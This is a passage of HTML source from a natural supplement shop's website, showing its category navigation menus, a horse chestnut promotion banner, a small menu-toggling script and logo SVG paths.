                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/84-sleep">Sleep</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/85-emotional-stability">Emotional Stability</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/86-memory-focus">Memory &amp; focus</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/87-physical-mental-energy">Physical and Mental Energy</a>
                                            </div>
                                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#651C32" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#651C32]"
                        href="https://synergiashop.com/en/80-digestive-sphere">Digestive sphere</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/95-digestion">Digestion</a>
                                            </div>
                                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#CF6016" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#CF6016]"
                        href="https://synergiashop.com/en/82-tonus-vitality">Tonus &amp; vitality</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/90-natural-defenses">Natural Defenses</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/91-vitality">Vitality</a>
                                            </div>
                                    </div>
    </div>
    <div class="col-span-3 flex flex-col mt-[3.26rem]">
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#C4182E" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#C4182E]"
                    href="https://synergiashop.com/en/79-circulation-cardiovascular-system">Circulation and cardiovascular system</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/92-venous-circulation">Venous Circulation</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/93-cardiovascular-system">Cardiovascular system</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/94-blood-sugar-control">Blood Sugar Control</a>

                                    </div>
                        
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#23A3C8" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#23A3C8]"
                    href="https://synergiashop.com/en/81-bones-joints">Bones &amp; joints</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/88-joint-comfort">Joint Comfort</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/89-bone-capital">Bone Capital</a>

                                    </div>
                        
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#B55C80" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#B55C80]"
                    href="https://synergiashop.com/en/83-well-being-beauty">Well-being &amp; beauty</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/96-skin-wellbeing-beauty">Skin Wellbeing and Beauty</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/98-slimming">Slimming</a>

                                    </div>
                        
            </div>
        <div class="col-span-6 ">
        <div class="flex items-start justify-start gap-x-[1.38rem] h-full pt-[1.75rem]">
            <div class="h-full flex flex-col justify-start items-start min-w-[230px]">
                <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html">
                    <img class="w-full max-w-[18.8125rem] max-h-[14.1875rem]" data-src-transform="quality=100/cover=WxH"
                        data-twic-src="image:prod/static/img/cms/auto_promo/pushenfant.png"
                        src="https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202601250812&twic=v1/quality=100/cover=380x287/output=preview"
                        data-twic-transform="cover=4:3">
                </a>
            </div>
            <div class="flex flex-col justify-start gap-[0.94rem] max-w-[18.75rem]">
                <div class="flex flex-col justify-start gap-[0.3125rem]">
                    <div class="menu-layer-tag">FROM  JULY 23 TO AUGUST 31</div>
                    <div class="menu-layer-title">VENOUS CIRCULATION</div>
                    <div class="menu-layer-desc">20% off on Organic Horse Chestnut SIPF - for healthy blood circulation every day!</div>
                </div>
                                    <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html"
                        class="cta-btn md:w-[170px] text-Gris1 border-Gris1 hover:text-Gris3 hover:bg-Gris1 transition-all ease-in-out">SHOP NOW</a>
                            </div>
        </div>
    </div>

</div>
<div class="hidden sm:block">
    <div class="flex flex-col">
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#A2A568" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#A2A568]">
                                Stress and sleep
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/78-stress-management">
                                        Stress Management
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/84-sleep">
                                        Sleep
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/85-emotional-stability">
                                        Emotional Stability
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/86-memory-focus">
                                        Memory &amp; focus
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/87-physical-mental-energy">
                                        Physical and Mental Energy
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#651C32" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#651C32]">
                                Digestive sphere
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/95-digestion">
                                        Digestion
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#CF6016" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#CF6016]">
                                Tonus &amp; vitality
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/90-natural-defenses">
                                        Natural Defenses
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/91-vitality">
                                        Vitality
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                            <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#C4182E" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#C4182E]">
                                Circulation and cardiovascular system
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/92-venous-circulation">
                                        Venous Circulation
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/93-cardiovascular-system">
                                        Cardiovascular system
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/94-blood-sugar-control">
                                        Blood Sugar Control
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#23A3C8" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#23A3C8]">
                                Bones &amp; joints
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/88-joint-comfort">
                                        Joint Comfort
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/89-bone-capital">
                                        Bone Capital
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#B55C80" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#B55C80]">
                                Well-being &amp; beauty
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/96-skin-wellbeing-beauty">
                                        Skin Wellbeing and Beauty
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/98-slimming">
                                        Slimming
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
            </div>
    <div class="col-span-2 mb-[1.25rem]">
        <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html">
            <img class="w-full h-full"
                src="https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202601250812&twic=v1/quality=100/cover=380x287/output=preview"
                data-src-transform="quality=100/cover=WxH"
                data-twic-src="image:prod/static/img/cms/auto_promo/pushenfant.png" data-twic-transform="cover=4:3">
        </a>
    </div>
    <div class="col-span-2">
        <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
            <div class="flex flex-col justify-start gap-[0.3125rem]">
                <div class="menu-layer-tag sm:text-[0.5rem] tracking-[0.04rem]">FROM  JULY 23 TO AUGUST 31</div>
                <div class="menu-layer-title sm:text-[1.25rem]">VENOUS CIRCULATION</div>
                <div class="menu-layer-desc sm:text-[0.75rem]">20% off on Organic Horse Chestnut SIPF - for healthy blood circulation every day!</div>
            </div>
                            <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html"
                    class="max-w-[200px] cta-btn border-Gris1 transition-all ease-in-out sm:text-[0.75rem] sm:flex sm:justify-center sm:w-full sm:hover:text-white">SHOP NOW</a>
                    </div>
    </div>
</div>



<style>
    .chevron-icon {
        transform: rotate(0deg);
        transition: transform 0.3s ease-in-out;
    }
    
    li.active > .collapsible-header .chevron-icon {
        transform: rotate(-180deg) !important;
    }
</style>

<script>    
document.addEventListener('DOMContentLoaded', function() {
    var elems = document.querySelectorAll('.collapsible');
    var instances = M.Collapsible.init(elems, {
        accordion: false
    });

    // Add click event listeners to all collapsible headers
    document.querySelectorAll('.collapsible-header').forEach(header => {
        header.addEventListener('click', function() {
            const li = this.parentElement;
            const isActive = li.classList.contains('active');
            const chevron = this.querySelector('.chevron-icon');
            
            if (!isActive) {
                li.classList.add('active');
            } else {
                li.classList.remove('active');
            }
        });
    });
});
</script>

			</div>
		</div>
		
	
				</li>
							<li class="category" id="category-100">
										<a class="dropdown-item "
												href="javascript:toggleMenuLayer('category-100')" 						data-depth="0" >
																																Special offers
					</a>
										
				<div class="megamenu absolute left-0 top-[88px] w-full bg-[#FFF] px-[5.25rem] sm:px-[1.56rem] hidden desktop_layer shadow-md"
			id="category-100_desktop_panel">
			<div class="border-t border-t-Jaune pt-[2.41rem] pb-[3.81rem]">
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
  <div class="col-span-3">
    <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
      <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
        href="https://synergiashop.com/en/100-Special-offers">Special offers</a>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
        <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
      </svg>
    </div>
    <div class="flex flex-col">
      
              <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
            href="https://synergiashop.com/en/103-lots-et-packs">Prizes and packs</a>
        </div>
                      <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
            href="https://synergiashop.com/en/102-dernieres-chances">Last Chances</a>
        </div>
                  </div>
  </div>
  <div class="col-span-3 flex flex-col mt-[3.26rem]">
          <div class="flex items-center gap-[10px] mb-[15px]">

        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
          <circle cx="5" cy="5" r="5" fill="#000" />
        </svg>

        <a class="navigation-menu-simple-link hover:text-Gris1"
          href="https://synergiashop.com/en/106-winter-sales">Winter sales</a>
      </div>
            
      </div>
    <div class="col-span-6 ">
      </div>

</div>
<div class="w-full grid grid-cols-2 gap-x-[1.0625rem] md:hidden h-[100vh] ">
  <div class="col-span-2">
    <div class="flex flex-col mb-[2.5rem]">
      <a class="flex justify-between items-center gap-[0.31rem]"
        href="https://synergiashop.com/en/100-Special-offers">
        <span
          class="layerMainLink tracking-[0.06875rem;] hover:text-Jaune text-[0.6875rem] sm:justify-between">Special offers</span>
      </a>
              <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/103-lots-et-packs">
            <span class="text-[16px]">Prizes and packs</span>
          </a>
        </div>
                      <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/102-dernieres-chances">
            <span class="text-[16px]">Last Chances</span>
          </a>
        </div>
                            <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/106-winter-sales">
            <span class="text-[16px]">Winter sales</span>
          </a>
        </div>
                  </div>
  </div>
    <div class="col-span-2 mb-[1.25rem]">
      </div>
  <div class="col-span-2">
    <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
          </div>
  </div>
</div>


			</div>
		</div>
	
	
				</li>
							<li class="category" id="category-99">
										<a class="dropdown-item "
												href="javascript:toggleMenuLayer('category-99')" 						data-depth="0" >
																																D-Stress range
					</a>
										
		
			<div class="megamenu absolute left-0 top-[88px] w-full bg-[#FFF] px-[5.25rem] sm:px-[1.56rem] hidden desktop_layer shadow-md"
			id="category-99_desktop_panel">
			<div class="border-t border-t-Jaune pt-[2.41rem] pb-[3.81rem]">
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
  <div class="col-span-3">
    <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
      <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
        href="https://synergiashop.com/en/99-d-stress-range">D-Stress range</a>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
        <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
      </svg>
    </div>
    <div class="flex flex-col">
      
              <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
          href="https://synergiashop.com/en/105-d-stress-essentials">D-Stress essentials</a>
        </div>
                  </div>
  </div>
  <div class="col-span-3 flex flex-col mt-[3.26rem]">
        
  </div>
    <div class="col-span-6 ">
      </div>

</div>
<div class="w-full grid grid-cols-2 gap-x-[1.0625rem] md:hidden h-[100vh] ">
  <div class="col-span-2">
    <div class="flex flex-col mb-[2.5rem]">
      <a class="flex justify-between items-center gap-[0.31rem]"
        href="https://synergiashop.com/en/99-d-stress-range">
        <span
          class="layerMainLink tracking-[0.06875rem;] hover:text-Jaune text-[0.6875rem] sm:justify-between">D-Stress range</span>
      </a>
              <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/105-d-stress-essentials">
            <span class="text-[16px]">D-Stress essentials</span>
          </a>
        </div>
                        </div>
  </div>
    <div class="col-span-2 mb-[1.25rem]">
      </div>
  <div class="col-span-2">
    <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
          </div>
  </div>
</div>


			</div>
		</div>
	
				</li>
					</ul>
	
	<div class="clearfix"></div>
</div>

<div class="hamburger-icon md:hidden" onclick="toggleMobileMenuLayer()">
	<div class="hamburger">

	</div>
</div>

<div id="mobile-menu-wrapper"
	class="bg-white border-t border-t-[#EAEBEC] ease-in-out fixed flex flex-col h-full inset-x-0 lef-0 md:hidden overflow-x-hidden overflow-y-auto top-0 transition w-full z-30 -translate-x-[100vw]">
	<div class="grow overflow-x-hidden overflow-y-auto relative shrink-0 ">
		<div id="main-mobile-menu-layers"
			class="grid grid cols-2 gap-x-[1.0625rem] px-[1.56rem] w-full transition ease-in-out">
			<div class="col-span-2 mt-[1.81rem] mb-[3.12rem] flex justify-between items-center gap-[25px]">
				<svg xmlns="http://www.w3.org/2000/svg" width="101" height="25" viewBox="0 0 101 25" fill="none">
					<g clip-path="url(#clip0_1258_8526)">
						<path d="M34.6702 23.5312H20.5057V24.9173H34.6702V23.5312Z" fill="#0061A2" />
						<path d="M48.8398 23.5312H34.6754V24.9173H48.8398V23.5312Z" fill="white" />
						<path d="M63.0043 23.5312H48.8398V24.9173H63.0043V23.5312Z" fill="#E52618" />
						<path
							d="M5.82489 21.1213C4.86441 21.1213 3.87812 20.9558 2.87633 20.6249C1.87454 20.2939 0.914058 19.7767 0.00521851 19.063L1.65249 16.5289C2.39609 17.0719 3.13452 17.4753 3.86779 17.7442C4.60106 18.0131 5.28785 18.1528 5.93333 18.1528C6.49103 18.1528 6.89898 18.0597 7.16233 17.8735C7.42569 17.6873 7.55479 17.4443 7.55479 17.1391V17.0874C7.55479 16.8857 7.47733 16.7047 7.32758 16.5547C7.17782 16.4047 6.96611 16.2703 6.70791 16.1617C6.44456 16.0531 6.14505 15.9445 5.8094 15.8462C5.46859 15.7428 5.11744 15.6342 4.74564 15.5152C4.27057 15.3807 3.79549 15.2153 3.31525 15.0239C2.83502 14.8274 2.39609 14.574 2.0088 14.2637C1.62151 13.9534 1.30651 13.5655 1.05865 13.1104C0.815945 12.6553 0.692012 12.0967 0.692012 11.4347V11.383C0.692012 10.69 0.821109 10.0746 1.08447 9.5419C1.34782 9.00921 1.69897 8.55927 2.14822 8.18691C2.59748 7.81455 3.11903 7.53528 3.71804 7.3491C4.31704 7.16291 4.96253 7.06982 5.65448 7.06982C6.51685 7.06982 7.38954 7.20946 8.27773 7.48873C9.16591 7.768 9.97664 8.15071 10.7202 8.64202L9.24853 11.3054C8.57207 10.9176 7.91626 10.6073 7.27594 10.3797C6.63562 10.1522 6.06759 10.0384 5.57703 10.0384C5.08646 10.0384 4.75081 10.1263 4.51327 10.3021C4.27573 10.478 4.15696 10.7055 4.15696 10.9745V11.0262C4.15696 11.2124 4.23442 11.3779 4.38417 11.5227C4.53393 11.6675 4.74048 11.8019 4.99351 11.9312C5.24654 12.0553 5.53572 12.1795 5.8662 12.2984C6.19669 12.4174 6.54783 12.5363 6.91447 12.6553C7.38954 12.8052 7.86978 12.9914 8.36035 13.1983C8.85092 13.4103 9.28984 13.6689 9.67713 13.974C10.0644 14.2792 10.3846 14.6515 10.6376 15.0911C10.8906 15.5307 11.0197 16.0634 11.0197 16.6892V16.7409C11.0197 17.5011 10.8906 18.1579 10.6273 18.7062C10.3639 19.2543 9.99729 19.7095 9.52738 20.0611C9.05231 20.4128 8.49977 20.6817 7.86978 20.8576C7.23979 21.0334 6.55816 21.1213 5.83006 21.1213"
							fill="#65666A" />
						<path
							d="M15.7136 25C15.0062 25 14.3813 24.9172 13.8391 24.7466C13.3021 24.5759 12.7857 24.3483 12.2951 24.0639L13.5861 21.2764C13.8391 21.4315 14.1128 21.5556 14.4072 21.6591C14.7015 21.7625 14.9752 21.8142 15.2334 21.8142C15.569 21.8142 15.8376 21.7522 16.0286 21.6229C16.2248 21.4987 16.4056 21.2608 16.5708 20.9247L11.252 7.28174H15.3315L18.4195 16.5391L21.3835 7.28174H25.3855L20.17 21.204C19.917 21.897 19.6485 22.4865 19.3593 22.9675C19.0701 23.4485 18.7551 23.8415 18.4092 24.1467C18.0632 24.4518 17.6707 24.669 17.2318 24.8035C16.7929 24.9379 16.2868 25.0052 15.7136 25.0052"
							fill="#65666A" />
						<path
							d="M26.3615 7.27148H30.2086V9.21604C30.4255 8.92642 30.6682 8.65232 30.9315 8.38857C31.1949 8.12481 31.4841 7.89208 31.8042 7.68522C32.1244 7.47835 32.4807 7.31803 32.868 7.19908C33.2553 7.08013 33.6942 7.01807 34.1848 7.01807C35.6513 7.01807 36.7874 7.468 37.5878 8.36271C38.3882 9.25741 38.7909 10.4934 38.7909 12.0656V20.8679H34.9439V13.3017C34.9439 12.3915 34.7425 11.7036 34.3345 11.2382C33.9317 10.7727 33.3534 10.5452 32.615 10.5452C31.8765 10.5452 31.2827 10.7779 30.8541 11.2382C30.4255 11.7036 30.2086 12.3915 30.2086 13.3017V20.8679H26.3615V7.27148Z"
							fill="#65666A" />
						<path
